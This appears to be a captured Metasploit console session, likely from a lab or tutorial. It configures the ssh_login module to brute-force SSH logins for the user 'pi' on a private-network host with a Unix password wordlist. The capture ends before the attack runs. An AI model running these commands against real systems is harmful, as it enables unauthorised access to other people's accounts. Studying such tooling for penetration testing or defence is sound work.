 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax '
file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per l
ine
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.124
RHOSTS => 192.168.1.124
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME pi
USERNAME => pi
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):